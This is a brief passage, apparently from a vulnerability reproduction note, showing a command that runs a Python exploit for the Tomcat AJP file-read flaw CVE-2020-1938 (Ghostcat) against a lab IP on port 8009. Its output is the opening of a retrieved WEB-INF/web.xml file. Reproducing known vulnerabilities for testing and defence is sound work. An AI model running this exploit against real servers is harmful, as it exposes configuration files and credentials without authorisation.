 D:\tools\ Tomcat-Ajp \CVE-2020-1938>python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.126.130
-p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.126.130:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">